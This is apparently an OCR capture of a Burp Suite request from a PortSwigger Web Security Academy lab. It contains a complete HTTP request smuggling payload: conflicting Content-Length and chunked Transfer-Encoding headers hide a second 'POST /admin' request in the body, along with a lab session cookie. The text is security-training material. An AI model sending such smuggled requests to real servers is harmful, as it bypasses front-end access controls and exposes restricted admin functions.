 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aac00ac0387c468864b80d800ea0044.web-security-academy.net \r \n
3 Cookie: session=YCg6LWdThSMJY7ovsNZYTgVQsRUQnM9P \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0 \r \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Priority: u=1 \r \n
14 Te: trailers \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-Length: 4 \r \n
17 Transfer-encoding: chunked \r \n
18 \r \n
19 60 \r \n
20 POST /admin HTTP/1.1 \r \n
21 Content-Type: application/x-www-form-urlencoded \r \n
22 Content-Length: 15 \r \n
23 \r \n
24 x=1 \r \n
25 0 \r \n
26 \r \n
27